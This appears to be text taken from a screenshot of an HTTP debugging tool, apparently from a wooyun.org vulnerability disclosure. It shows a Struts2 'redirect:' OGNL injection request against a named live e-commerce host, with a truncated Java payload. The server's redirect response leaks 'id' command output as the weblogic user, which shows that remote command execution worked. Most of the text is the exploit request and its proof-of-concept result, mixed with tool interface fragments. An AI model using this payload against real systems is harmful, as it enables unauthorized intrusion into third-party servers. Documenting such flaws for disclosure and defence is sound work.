 GET https://gomeb2b.gome.com.cn/bo/authority/user!pwd.action?redirect:${new%20java.io.BufferedReader(new%20j
Host: gomeb2b.gome.com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.31 (KHTML, like Gecko) Chrome/26.0.1410.64 S
Accept-Encoding: gzip,deflate,sdch
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Response is encoded and may need to be decoded before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 302 Moved Temporarily
Date: Fri, 01 Nov 2013 07:23:14 GMT
Transfer-Encoding: chunked
Location: https://gomeb2b.gome.com.cn/bo/authority/uid=500(weblogic) gid=500(weblogic) groups=500(weblogic)
Set-Cookie: path=/; HttpOnly
X-Powered-By: Servlet/2.5 JSP/2.1
www.wooyun.org